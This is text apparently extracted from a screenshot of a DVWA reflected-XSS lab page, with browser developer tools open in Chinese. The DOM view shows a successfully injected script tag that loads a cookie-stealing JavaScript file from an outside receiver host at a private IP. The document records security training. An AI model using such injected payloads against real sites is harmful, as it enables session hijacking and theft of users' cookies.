 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
插入成功
元素 控制台 源 内存 1 2
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre> == $0
"Hello "
<script src="http://192.168.1.101:8081/XSSReceiver/myjs/set-cooki
e.js"></script>
</pre>
</div>
... html body.home div#container div#main_body div.body_padded div.vulnerable_co ...
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能